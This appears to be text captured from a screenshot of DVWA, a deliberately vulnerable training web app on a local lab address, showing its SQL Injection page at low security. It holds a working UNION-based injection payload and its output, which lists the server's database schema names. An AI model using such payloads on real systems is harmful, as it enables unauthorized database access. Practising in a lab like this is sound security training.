 192.168.1.13/dvwa/vulnerabilities/sqli/?id=' 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
mation_schema.schemata-- - Submit
ID: 'union select 1,schema_name from information_schema.schemata-- -
First name: 1
Surname: information_schema
ID: 'union select 1,schema_name from information_schema.schemata-- -
First name: 1
Surname: dvwa
ID: 'union select 1,schema_name from information_schema.schemata-- -
First name: 1
Surname: metasploit
ID: 'union select 1,schema_name from information_schema.schemata-- -
First name: 1
Surname: mysql
ID: 'union select 1,schema_name from information_schema.schemata-- -
First name: 1
Surname: owasp10
ID: 'union select 1,schema_name from information_schema.schemata-- -
First name: 1
Surname: tikiwiki
ID: 'union select 1,schema_name from information_schema.schemata-- -
First name: 1
Surname: tikiwiki195
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help